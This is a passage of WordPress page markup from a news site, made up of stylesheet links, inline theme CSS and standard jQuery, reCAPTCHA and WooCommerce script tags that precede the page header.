				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/183139" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=183139' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fbreaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fbreaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-183139 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
